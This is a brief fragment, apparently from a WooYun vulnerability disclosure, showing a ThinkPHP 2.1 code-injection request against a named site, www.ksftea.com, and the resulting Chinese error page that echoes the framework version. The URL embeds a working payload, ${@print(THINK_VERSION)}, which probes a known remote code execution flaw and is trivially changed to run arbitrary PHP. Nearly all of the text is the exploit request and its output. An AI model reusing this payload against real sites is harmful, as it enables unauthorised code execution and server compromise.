 www.ksftea.com/index.php/module/action/param1/$%7B@print(THINK_VERSION)%7D
2.1
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块Module
ThinkPHP 2.1
www.wooyun.org